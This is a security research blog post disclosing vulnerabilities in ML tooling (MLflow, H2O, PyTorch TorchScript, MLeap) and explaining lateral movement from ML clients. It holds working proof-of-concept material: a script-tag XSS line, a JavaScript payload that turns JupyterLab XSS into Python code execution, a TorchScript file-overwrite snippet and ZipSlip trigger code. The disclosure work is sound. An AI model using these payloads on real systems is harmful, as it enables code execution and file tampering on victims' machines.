

Machine Learning Bug Bonanza – Exploiting ML Clients and “Safe” Model Formats




By
15 min read

In our previous blog post in this series we showed how the immaturity of the Machine Learning (ML) field allowed our team to discover and disclose 22 unique software vulnerabilities in ML-related projects, and we analyzed some of these vulnerabilities that allowed attackers to exploit various ML services.
In this post, we will again dive into the details of vulnerabilities we’ve disclosed, but this time in two other categories:
-
- Vulnerabilities that allow exploitation of ML clients
- Vulnerabilities in libraries that handle safe* model formats
* ML model types that do not inherently allow for code-execution-on-load (e.g. Safetensors)
Client-side ML Vulnerabilities
In this section we will showcase vulnerabilities in ML clients, such as tools used by Data Scientists or ML CI/CD Pipelines (MLOps) that can cause code execution when loading an untrusted piece of data. While the threat is obvious when loading a malicious ML model of a known unsafe type (e.g. Loading a Pickle-based model), we will highlight some vulnerabilities that affect ML clients when loading other types of data.
MLflow Recipe XSS to code execution – CVE-2024-27132
MLflow is an open-source platform to streamline machine learning development, including tracking experiments, packaging code into reproducible runs, and sharing and deploying models. MLflow supports loading a Recipe via a special MLflow-specific configuration YAML file (recipe.yaml) which contains an ordered composition of steps used to solve an ML problem or perform an MLOps task, such as developing a regression model or performing batch model scoring on production data.
recipe: "regression/v1"
target_col: "fare_amount"
# Primary metric to evaluate model performance
primary_metric: "root_mean_squared_error"
steps:
ingest: {{INGEST_CONFIG}}
split:
post_split_filter_method: create_dataset_filter
transform:
transformer_method: transformer_fn
train:
estimator_method: estimator_fn
evaluate:
# Performance thresholds for model to be eligible for registration
validation_criteria:
- metric: root_mean_squared_error
threshold: 10
...
Part of an MLflow Regression Recipe’s recipe.yaml used to predict NYC taxi fares
JFrog discovered and disclosed a vulnerability that allows running arbitrary client-side JS code (XSS) on a client that loads a malicious Recipe. In cases where the client is JupyterLab, the XSS can be elevated to full arbitrary code execution.
Technical Details
A Recipe is a directory structure that contains all the files and configurations needed to define an ML pipeline, such as recipe.yaml, the main configuration file which defines ordered steps to be run and a folder with step-specific Python files.
Recipes can be run via a simple code snippet:
from mlflow.recipes import Recipe
regression_recipe = Recipe(profile="local").run()
Whenever a Recipe fails to run, the failure is rendered to HTML by using MLflow’s FailureCard class:
class FailureCard(BaseCard):
"""
Step card providing information about a failed step execution, including a stacktrace.
TODO: Migrate the failure card to a tab-based card, removing this class and its associated
HTML template in the process.
"""
def __init__(
self, recipe_name: str, step_name: str, failure_traceback: str,
output_directory: str
):
super().__init__(
recipe_name=recipe_name,
step_name=step_name,
)
self.add_tab("Step Status", "{{ STEP_STATUS }}").add_html(
"STEP_STATUS",
'<p><strong>Step status: <span
style="color:red">Failed</span></strong></p>',
)
self.add_tab(
"Stacktrace", "<div class='stacktrace-container'>{{ STACKTRACE
}}</div>"
).add_html("STACKTRACE", f'<p
style="margin-top:0px"><code>{failure_traceback}</code></p>') # <== Template
Injection here
The failure_traceback variable is the traceback of an exception. If the exception message contains user input – this variable will contain user input. The function adds it to the output HTML without escaping or sanitizing it. Which leads to XSS in environments that allow for HTML rendering.
Triggering the vulnerability
We took a sample Recipe from MLFlow’s repo – a wine classifier (red vs white).
For introducing our malicious script tags to the error message, we edited a line in recipe.yaml that sets
the target_col – specifying the label the classification model should find.
We changed it from:
target_col: “is_red”
To:
target_col: "<script>alert('pwned!');</script>"
Now, when the recipe is loaded, upon failing to find such column in a table, an exception that includes the target_col name is raised leading to the following error being shown in MLflow’s output –
mlflow.exceptions.MlflowException: Target column '' not found in ingested dataset.In addition, in environments that support HTML rendering, the “malicious” inline script will get executed, leading to XSS –

Example of XSS in JupyterLab via CVE-2024-27132
From XSS to arbitrary code execution in JupyterLab
Although an XSS impact can be extremely dangerous by itself, there is a common MLflow usage scenario which leads to the worst kind of impact – arbitrary code execution. It is likely for Data Scientists to use MLflow inside JupyterLab, unfortunately – as we discussed in our Black Hat USA 2024 blog, any XSS in JupyterLab can be elevated to arbitrary code execution.
First, it is important to mention that Jupyter Lab supports rendering HTML as part of each Cell’s output, making it JupyterLab vulnerable to CVE-2024-27132 in the first place –

Rendered HTML as part of a JupyterLab Cell output
Second, running arbitrary JS code in a JupyterLab output Cell is dangerous for a couple of reasons:
- The emitted JavaScript is not sandboxed in any way from the Jupyter “parent” web application
- The Jupyter parent web application can run arbitrary Python code “as a feature”
Therefore, an attacker can bundle their XSS exploit with a payload that adds a new “Code” cell to JupyterLab and executes it, elevating their XSS to arbitrary Python code execution –
// Helper func
function simulateMouseClick(element){
var mouseClickEvents = ['mousedown', 'click', 'mouseup'];
mouseClickEvents.forEach(mouseEventType =>
element.dispatchEvent(
new MouseEvent(mouseEventType, {
view: window,
bubbles: true,
cancelable: true,
buttons: 1
})
)
);
}
var buttons = Array.from(document.getElementsByClassName('jp-ToolbarButtonComponent jp-mod-minimal jp-Button'));
var run_btn = null;
var plus_btn = null;
buttons.forEach(b => {
if (b.title == "Run this cell and advance (Shift+Enter)") {
run_btn = b;
}
else if (b.title == "Insert a cell below (B)") {
plus_btn = b;
}
});
// Add new code cell
simulateMouseClick(plus_btn);
// PYTHON PAYLOAD TO EXECUTE
var code = `
import os
os.system("echo flag > /tmp/flag")
` // Wait for the cell to load
setTimeout(() => {
//write python code to the input cell
var inpArr = document.getElementsByClassName('cm-content');
var inp = inpArr[inpArr.length - 2]; //get the input box of the new cell
var html = '';
//add the code to the new cell
code.split('\n').forEach(line => {
html += '<div class="cm-line">' + line + '<br></div>';
});
inp.innerHTML = html;
//focus on the cell's input box
simulateMouseClick(inp);
//run
simulateMouseClick(run_btn)
}, "1000");
XSS to ACE payload for JupyterLab
The JFrog Security Research team has developed a JupyterLab Extension to mitigate this privilege escalation attack, see our jupyterlab-xssguard repository for more details.
H2O Code Execution via Malicious Model Deserialization – CVE-2024-6960
H2O is a fully open source, distributed in-memory machine learning platform with linear scalability. H2O is extensible so that developers can add data transformations and custom algorithms of their choice and access them. H2O models can be downloaded and loaded into memory for scoring purposes or exported to disk in POJO and MOJO formats.
The vulnerability we found in the H2O platform allows running arbitrary code on the H2O platform when importing an untrusted ML model.
Technical Details
The H2O platform uses “Iced” classes as the primary means of moving Java Objects around the cluster. This format is also used for importing and exporting models. Files in the Iced format begin with the hex bytes 0x1CED, and are parsed by the AutoBuffer class.
In the function javaSerializeReadPojo in AutoBuffer.java, the code tries to deserialize objects from a byte array using ObjectInputStream. Usage of ObjectInputStream is known to be potentially dangerous – an attacker can build a serialized “Gadget” that, when deserialized, leads to arbitrary code execution.
Specifically – the model’s serialized Hyperparameter map will be deserialized using ObjectInputStream, and as such importing a model with a Hyperparameter map containing malicious data can cause malicious code execution.
Triggering the vulnerability
When the malicious model is loaded through the Web UI “Import Model” command, or via the importModel API, code execution can occur as per the example below:

H2O arbitrary code execution when importing an ML model
Post Exploitation – Lateral Movement from ML Clients to ML Services
As discussed in our BlackHat USA 2024 talk, hijacking an ML client in an organization can allow the attackers to perform extensive lateral movement within the organization. An ML client is very likely to have access to important ML services such as ML Model Registries or MLOps Pipelines.

An organizational ML client breaching the internal ML Model Registry
In some cases, the client is the service itself, such as when an MLOps pipeline fetches a malicious ML model before serving it, which will lead to the infection of the MLOps pipeline service. In other cases, the client merely has access to the service, for example, it is extremely possible that a data scientist might have stored credentials to the organization’s ML Model Registry as in the following example:

Cached credentials (as environment variables) to an MLflow model registry
Furthermore, we’ve shown in our previous research that many ML services employ very simple authorization mechanisms, including non role-based access control, meaning that any authenticated user effectively has admin permissions, and in some cases there are even no authorization mechanisms at all.
In all of these cases, an attacker that hijacked an ML client can then “hop” to the appropriate ML service and continue their lateral movement with the techniques we previously discussed, such as backdooring stored ML models or causing RCE through MLOps pipeline manipulation.
Vulnerabilities in “Safe” Model Formats
In this section we showcase vulnerabilities that can be triggered when loading a seemingly safe ML model that does not support “code-execution-on-load”. As previously discussed, many ML model formats support “code-execution-on-load”, meaning that arbitrary code stored in the ML model binary will be executed automatically when the model is loaded.

Model formats that support code-execution-on-load (top row) and some that don’t as in the bottom row
This fact is – or should be! – well-known, and as such, no CVE needs to be assigned if a library causes code execution when loading a malicious ML model from Pickle or any other non-safe model type. This is because there is really nothing to fix, since the non-safe ML model type inherently allows code execution. This leads many ML users to believe that loading an untrusted ML model from a safe type, such as Safetensors, is always fine.
In this section, we want to challenge this belief by showing that due to vulnerabilities in ML libraries, even “safe” ML models shouldn’t be blindly loaded.
PyTorch “weights_only” Path Traversal Arbitrary File Overwrite
PyTorch, a machine learning library based on the Torch library, is used for applications such as computer vision and natural language processing. It was originally developed by Meta AI and is now under the Linux Foundation umbrella. It is one of the most popular deep learning frameworks.
PyTorch has a feature called TorchScript, which is a way to create serialized and optimized models from PyTorch code. Any TorchScript program can be saved from a Python process and loaded in a process where there is no Python dependency.
TorchScript (and other PyTorch) artifacts can be loaded using the torch.load API:
torch.load(f, map_location=None, pickle_module=pickle, *, weights_only=False,
mmap=None, **pickle_load_args)
For example –
model = torch.load('model.zip')
In general, it is considered unsafe to call torch.load with an untrusted artifact using the default arguments, since the artifact may contain “pickled” Python code which, when “unpickled” (i.e. deserialized) leads to arbitrary code execution.
PyTorch provides its users with a solution for loading untrusted artifacts – the weights_only argument instructs the deserializer to “unpickling” only data types which won’t lead to code execution.

However, we discovered and disclosed a path traversal vulnerability in TorchScript that can lead to an arbitrary file write, even when the malicious TorchScript artifact is loaded with the seemingly safe argument weights_only=True.
Triggering the vulnerability
The vulnerability stems from the fact that TorchScript can call the torch.save() API in order to create/overwrite an arbitrary file anywhere on the filesystem. The file to overwrite is dictated by the TorchScript itself, and not by the user that loads the TorchScript.
Here is an example of how to create a malicious TorchScript that causes arbitrary file overwrite:
import torch
@torch.jit.script
def func(x):
obj = [1]
torch.save(obj, 'db.sqlite')
torch.save(obj, '/tmp/somewhere/db2.sqlite')
func.save('malicious_ts.zip')
Although torch.save() only allows the attacker to write a Pickle file, this can be used in various scenarios:
- Denial of service – The attacker can overwrite any in the filesystem, and as such replace critical system files with “junk” data
- Arbitrary code execution – The attacker can overwrite an existing Pickle file, which is known to get loaded by some user or service on the victim client machine.
The vulnerability will get triggered when the victim client loads the malicious TorchScript artifact and passes any input Tensor to it, as in the code below:
import torch
model = torch.load('malicious_ts.zip') # works also with "weights_only=True"
model(torch.Tensor([1])) # or pass any other input tensor
MLeap ZipSlip Arbitrary File Overwrite – CVE-2023-5245
MLeap is an open source library that simplifies deploying machine learning models across platforms like Spark and TensorFlow, using a portable format for easy, scalable predictions in various environments.
Using MLeap to perform inference on a zipped TensorFlow SavedModel can lead to arbitrary file overwrite, and possibly code execution, due to a directory traversal vulnerability.
Technical Details
When creating an instance of TensorflowModel using a zipped SavedModel format, and using it to perform inference, the TensorflowModel.apply function eventually calls getSessionFromSavedModel, which invokes the vulnerable FileUtil.extract function. This function is susceptible to a ZipSlip type vulnerability, as it enumerates all zip file entries and extracts each file without validating whether file paths in the archive will point outside the intended directory. More specifically, file paths containing traversal characters, such as “../”, allow the attacker to escape the intended directory. Such archives are trivial to create either manually or by using tools such as evilarc.
Thus, in case a victim downloads a specially crafted TensorFlow SavedModel archive, loads it and then uses it for inference, an arbitrary file overwrite can occur on the system, potentially leading to code execution.
Triggering the vulnerability
Here is an example usage of MLeap, inspired by its documentation, that would be vulnerable to this vulnerability:
package example
import ml.combust.mleap.core.types._
import ml.combust.mleap.tensor.Tensor
import ml.combust.mleap.tensorflow.TensorflowModel
import org.tensorflow
import java.nio.file.{Files, Paths}
object LoadModelFromZip extends App {
// Read zip file
def readZipFileAsByteArray(filePath: String): Array[Byte] = {
val fileBytes = Files.readAllBytes(Paths.get(filePath))
return fileBytes
}
// Stub
val _file = "/models/malicious.zip"
val modelAsBytes = readZipFileAsByteArray(_file)
// Create a model from zip file
val model = TensorflowModel(
inputs = Seq(
("InputA", TensorType.Float()), ("InputB", TensorType.Float())
),
outputs = Seq(("MyResult", TensorType.Float())),
format = Option("saved_model"),
modelBytes = modelAsBytes
)
// Invoke FileUtil.extract()
model.apply(Tensor.create(Array(2.0, 1.0, 34.0), Seq(-1)))
}
Triggering the vulnerability is possible by supplying the “malicious.zip” exploit archive referenced in this code. This archive is just a simple “ZipSlip” payload that can be created by tools such as evilarc.
Post Exploitation – Varied
In all of the cases we presented, loading an untrusted model, even from a “safe” format, can lead to arbitrary code execution. Since the model can be loaded both to ML clients and servers, all of the post exploitation techniques we’ve previously shown are relevant. For example – in case a ML client loads the malicious model, the attacker may move laterally to an ML server using cached credentials, and in case an ML server loads the malicious model, the attacker may “backdoor” any stored ML models as we showed in detail in our previous blog.
Summary
In this blog post we’ve analyzed some of the client-side and “safe” model vulnerabilities that were uncovered in our research and the impact of exploiting these vulnerabilities. These vulnerabilities allow attackers to hijack ML clients in the organization such as Data Scientists and MLOps pipelines. Coupled with the post-exploitation techniques we mentioned, even a single client infection can turn into massive lateral movement inside the organization. To stay safe, our main recommendation is to brief organizational ML users to never load untrusted ML models, even from Safetensors or other seemingly safe formats.


